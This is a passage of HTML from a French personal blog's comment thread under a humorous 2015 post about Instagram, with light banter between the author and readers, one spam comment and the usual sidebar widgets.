suis meilleure que toi !!! Je poste trois photos par semaine ;) ! Sinon, je suis un peu comme toi, j&#39;ai un peu du mal à accrocher même si le concept est sympa.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5883694617731255754">Répondre</a><span class="item-control blog-admin blog-admin pid-1642695557"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/5883694617731255754">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5883694617731255754-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5883694617731255754-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5856498552967326998"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446569361008#c5856498552967326998">3 novembre 2015 à 17:49</a></span></div><p class="comment-content">Ah bravo! Pour moi, tu es presque une hyper-active d&#39;Instagram alors! ^^</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/5856498552967326998">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5856498552967326998-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5856498552967326998-ra" class="thread-chrome thread-expanded"><div></div><div id="c5856498552967326998-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5856498552967326998">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5856498552967326998-ce"></div></li></div><div id="c5883694617731255754-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5883694617731255754">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5883694617731255754-ce"></div></li><li class="comment" id="c7105466218053534496"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04344616067625383251" rel="nofollow">tagueke</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446757596348#c7105466218053534496">5 novembre 2015 à 22:06</a></span></div><p class="comment-content">Quel MERVEILLEUX article, tu es mon modèle &lt;3 &lt;3 &lt;3<br><br><br>C&#39;est mieux comme ça??? :-P</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7105466218053534496">Répondre</a><span class="item-control blog-admin blog-admin pid-982616315"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/7105466218053534496">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7105466218053534496-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7105466218053534496-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c910052359054886974"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446845822804#c910052359054886974">6 novembre 2015 à 22:37</a></span></div><p class="comment-content">Ooooooh comme c&#39;est gentiiiiiil! Et tellement spontané en plus, merci &#9829; :]</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/910052359054886974">Supprimer</a></span></span></div><div class="comment-replies"><div id="c910052359054886974-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c910052359054886974-ra" class="thread-chrome thread-expanded"><div></div><div id="c910052359054886974-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="910052359054886974">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c910052359054886974-ce"></div></li><li class="comment" id="c6627453840818974347"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04344616067625383251" rel="nofollow">tagueke</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1453127422753#c6627453840818974347">18 janvier 2016 à 15:30</a></span></div><p class="comment-content">Je me rends compte que j&#39;ai lâchement retourné ma veste vis à vis d&#39;instagram...bordel! Enfin, pour l&#39;instant je vois toujours pas l&#39;intérêt...d&#39;ailleurs pourquoi qu&#39;on fusionnerait pas tous les réseaux sociaux putain! Ca serait vachement plus simple non? <br>La bise!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-982616315"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/6627453840818974347">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6627453840818974347-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6627453840818974347-ra" class="thread-chrome thread-expanded"><div></div><div id="c6627453840818974347-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6627453840818974347">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6627453840818974347-ce"></div></li><li class="comment" id="c451804322233335891"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1453840914119#c451804322233335891">26 janvier 2016 à 21:41</a></span></div><p class="comment-content">Je t&#39;avais pas vue toi!<br>Nan mais l&#8217;intérêt faut pas le chercher, moi je ne l&#39;ai toujours pas trouvé et pourtant j&#39;aime de plus en plus Instagram.<br>Et je suis contre la fusion des réseaux, les Facebookien c&#39;est des cons (ça c&#39;est fait).<br>Et oui, tu est faible mais...<br>&#9835; Il y en a qui contestent<br>Qui revendiquent et qui protestent<br>Moi je ne fais qu&#39;un seul geste<br>Je retourne ma veste<br>Je retourne ma veste<br>Toujours du bon côté &#9835; <br>;)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/451804322233335891">Supprimer</a></span></span></div><div class="comment-replies"><div id="c451804322233335891-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c451804322233335891-ra" class="thread-chrome thread-expanded"><div></div><div id="c451804322233335891-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="451804322233335891">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c451804322233335891-ce"></div></li><li class="comment" id="c8120919438699506342"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04344616067625383251" rel="nofollow">tagueke</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1453930721040#c8120919438699506342">27 janvier 2016 à 22:38</a></span></div><p class="comment-content">C&#39;est bien là le pire!!! Je crois que c&#39;est en train de devenir mon réseau préféré! La tristesse du truc quoi! En fait, faut que j&#39;écoute tout ce que tu dis parce qu&#39;au final je fais toujours ce que tu dis de faire! XD</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-982616315"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/8120919438699506342">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8120919438699506342-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8120919438699506342-ra" class="thread-chrome thread-expanded"><div></div><div id="c8120919438699506342-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8120919438699506342">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8120919438699506342-ce"></div></li></div><div id="c7105466218053534496-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7105466218053534496">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7105466218053534496-ce"></div></li><li class="comment" id="c6840273246576039146"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGAWBa7EI8sCIYxWx0ZM82OAMWfjDb44ir6SA6hoKLFMDRpnFJfH8oqa_87Fx5iqnxEriW2pVAe-k15DFzkUu1jupk_OBhy4WGJJE4ifMUIy8G6a5buTII7UJkCjc6O5g/s45-c/6BC0D23E-360D-4E75-BE20-6DDF576197DC.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00067035739083636177" rel="nofollow">Fraupruno</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1457991016173#c6840273246576039146">14 mars 2016 à 22:30</a></span></div><p class="comment-content">Dis donc,  tu es facilement corruptible à ce que je vois!  Quelques Ferrero Rocher,  un peu de pâté de campagne et hop,  tu serais capable de t&#39;abonner à Twitter ;-)<br>J&#39;adore ta critique des hashtags,  j&#39;en ris encore! <br>#jeris <br>#cestdrole <br>#cestpourcaquejeris<br><br>Bref, c&#39;est pas tout,  mais j&#39;ai du taf,  moi. Je m&#39;en vais lire celui sur Hello Coton maintenant.  Des bécots. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6840273246576039146">Répondre</a><span class="item-control blog-admin blog-admin pid-1673729555"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/6840273246576039146">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6840273246576039146-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6840273246576039146-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c289511137843936728"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1458321401759#c289511137843936728">18 mars 2016 à 18:16</a></span></div><p class="comment-content">Je ferais n&#39;importe quoi pour du pâté de campagne oui c&#39;est vrai, même pas honte.<br>#Ilovepaté<br>#patéforever<br>Bonne lecture, n&#39;oublie pas de commenter partout où tu passes ;)<br>Zoubi</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/289511137843936728">Supprimer</a></span></span></div><div class="comment-replies"><div id="c289511137843936728-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c289511137843936728-ra" class="thread-chrome thread-expanded"><div></div><div id="c289511137843936728-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="289511137843936728">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c289511137843936728-ce"></div></li></div><div id="c6840273246576039146-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6840273246576039146">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6840273246576039146-ce"></div></li><li class="comment" id="c5814222108276676134"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10856574479460393894" rel="nofollow">Sakira </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1579671739041#c5814222108276676134">22 janvier 2020 à 06:42</a></span></div><p class="comment-content">  Your article is incredibly useful.Everyday your diary inspire Pine Tree State heaps deal and helped to develop one thing new like I actually have developed a brand new app <a href="https://clubapk.com/" rel="nofollow">assassin&#39;s creed identity apk+obb download</a>    this is often great and pleasant.Thanks for the awe-inspiring posts , please keep updated frequently.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5814222108276676134">Répondre</a><span class="item-control blog-admin blog-admin pid-2136397164"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/5814222108276676134">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5814222108276676134-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5814222108276676134-ra" class="thread-chrome thread-expanded"><div></div><div id="c5814222108276676134-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5814222108276676134">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5814222108276676134-ce"></div></li><li class="comment" id="c3618984930716084069"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05458568102998926397" rel="nofollow">Danny Danials</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1602845825803#c3618984930716084069">16 octobre 2020 à 12:57</a></span></div><p class="comment-content">Ce commentaire a été supprimé par un administrateur du blog.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3618984930716084069">Répondre</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/3618984930716084069">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3618984930716084069-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3618984930716084069-ra" class="thread-chrome thread-expanded"><div></div><div id="c3618984930716084069-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3618984930716084069">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3618984930716084069-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Ajouter un commentaire</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="9073273121266973479"><a target="_self">Charger la suite...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2558430095242348642?po=9073273121266973479&hl=fr&saa=85391&origin=http://www.madamenormale.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.madamenormale.com/2015/11/ce-soir-je-sors.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.madamenormale.com/2015/10/la-rentree-de-monsieur-parfait.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://www.madamenormale.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='http://www.madamenormale.com/feeds/9073273121266973479/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- normalewoman_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4233109040969109"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="4080532231"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>On se suit ?</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/madamenormale" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2YJzoaat4MKzKaBHMFjXrX81I8y1JfbH3QiLdUJ4IHUbq1zyo1or3YAQsrsXesmoAtLKNl3pM7QxUhzLs-Kd7i5leJ6eVE09ks0l_5Fc0IOKe-HSs1mGc2871Wmz2M_WSwow0dfJLlGBi/s1600/IconesSocialesLesGribouillis-Facebook-coul.png" width="72" height="auto" /></a>
<a href="https://twitter.com/NormaleWoman" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLkrnwQ-mmL2bsVIuK4SSx8ZGwFobesgnz8iZwBi45GkAI2TLLTK6pF2QvsWQSav-E4c9DkpXDziurkgDUPvldDHIVFAbn35tGpdutYgmnLSpSJzGDPY5mEdLbnzMuBWVT3-JSEE1X-dz_/s1600/IconesSocialesLesGribouillis-Twitter-coul.png" width="72" height="auto" /></a>
<a href="http://www.hellocoton.fr/mapage/madame-normale" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVxAQY4GtiaNKezfnKZcMuau0_4VZ4_aN7p7AVjJRwDZpfC6KiJLbTK5WEnSG8HBM6J2RqYta2tBsUTr_rGEJK4htoy729D4mlunO0ao8J0ezQPl66SODJC3jKP9qqemhWIamxbQfDSld7/s1600/IconesSocialesLesGribouillis-Hellocoton-coul.png" width="72" height="auto" /></a>
<a href="https://instagram.com/zou_nw/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieZDd0BcFyMx5Av1umm4ZBgqcNu4vP26ry3wMQZv8bFuoz-te6ppLqQruCSkJbnhtKjbYaGhjGocwbNXeFBHC6dfQORB3eWPU84xtm6mAOHNFCeUcxIhyhyyyDqTyX2G2GOMAUpa19uCl4/s1600/IconesSocialesLesGribouillis-Instagram-coul.png" width="72" height="auto" /></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>T'as aimé</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2015/05/petit-guide-de-survie-en-conge-parental.html' target='_blank'>
<img alt='Petit guide de survie en congé parental (inclus dedans : la recette du Palmito!)' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVZSmxM-Y_ipeRChBfGjG2Pbnfa7IAhGLJ0fx3pFNEDeM4dFpXxlzTJCqrPlgZqNYDL9Yhk9MfZVl7WXZ8MGv5wWKyZlVbeXzU1UV6BIIbd9JAHF-faWLxpT9A29xcaayNXqXLKm1QS1Y/w72-h72-p-k-no-nu/moneycry.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2015/05/petit-guide-de-survie-en-conge-parental.html'>Petit guide de survie en congé parental (inclus dedans : la recette du Palmito!)</a></div>
<div class='item-snippet'>  (Je te vends du rêve hein?)   Bon cet article je l&#39;ai dans mes brouillons depuis assez longtemps et j&#39;avoue que je ne voulais pas ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2015/11/un-appareil-photo-pour-enfant-le-test.html' target='_blank'>
<img alt='Un appareil photo pour enfant - Le test du Nikon Coolpix S33' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTS1IJmMuqUvq7HI4eU-CNSD29njvVqsZNZNMQBgiBCRqEzd82YkTnBlNfJ87keJzY9XyVxGqsJGE0A1eyQZvCgcRPdM3t3ORfPLRn9rQbuiOGtfT3vRrtZa-kXSeziLPIPPoaMDm10I/w72-h72-p-k-no-nu/Downloads.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2015/11/un-appareil-photo-pour-enfant-le-test.html'>Un appareil photo pour enfant - Le test du Nikon Coolpix S33</a></div>
<div class='item-snippet'> Tu te souviens, en mars dernier je te faisais part de mes recherches d&#39;un appareil photo pour un enfant , et je m&#39;étais tournée ver...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2015/11/007-spectre-james-bond-mou.html' target='_blank'>
<img alt='007 Spectre - James Bond mou' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc7IQAZ83JRQzsMc3yDAr1dIlGw6Aj8DkVscDbWdN5WwuiB18fIyxs-1-9row5F1zLot8-2RXJhcmmqUjMiE2a99cg2wg-hY2kFZYFxG1asQtUCbe2faF7FxmI4MTu2q0FmDAiww6nULI/w72-h72-p-k-no-nu/007-spectre.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2015/11/007-spectre-james-bond-mou.html'>007 Spectre - James Bond mou</a></div>
<div class='item-snippet'> Tu me pardonneras (ou pas) ce jeu de mot de mauvais gout, mais j&#39;avoue quand même que j&#39;en suis assez fière, d&#39;autant plus qu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2015/06/jaime-pas-les-mariageset-puis-cest-tout.html' target='_blank'>
<img alt='J&#39;aime pas les mariages...et puis c&#39;est tout' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRz3BynUdGJhbUfT3LBcV2JENXRgZVFCgFmm0vono7zS_dk__Q40FuuUZyuWaSc-ic5lgiHHg1QgS0GlNHdU5f18GD9_Xa5Y8WzGiz2rs0uT76FppBNieYRank3b6Yjy1shqyZLKK-SBo/w72-h72-p-k-no-nu/what.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2015/06/jaime-pas-les-mariageset-puis-cest-tout.html'>J'aime pas les mariages...et puis c'est tout</a></div>
<div class='item-snippet'> Non les mariages j&#39;aime pas ça, je trouve ça chiant comme un spectacle de Chevallier et Laspalès, c&#39;est long, on se fait chier, c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2018/01/des-cailloux-dans-les-poches-et-de.html' target='_blank'>
<img alt='Des cailloux dans les poches et de l&#39;herbe dans les cheveux' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaUBOsfbH64rxLQbxcV5VPrf7Yv1kv8iIBTFAX5LfLZKp2LoTpBbm1GJ_1X1a9G4bC23Dqf1I4013khqbURkLD3tAsVlu_dK5F3KmEGX4Uj3TTqWBvPaY9tDI4ru3w-vbPe8tDFkew4-Q/w72-h72-p-k-no-nu/PA041381c.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2018/01/des-cailloux-dans-les-poches-et-de.html'>Des cailloux dans les poches et de l'herbe dans les cheveux</a></div>
<div class='item-snippet'>        En grandissant, et plus particulièrement en ayant des enfants, on oublie peu à peu toutes ces petites choses qui nous plaisaient tan...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Retour vers le passé</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2018/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2018/02/'>
février
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2018/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2017/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2017/08/'>
août
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2016/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2016/05/'>
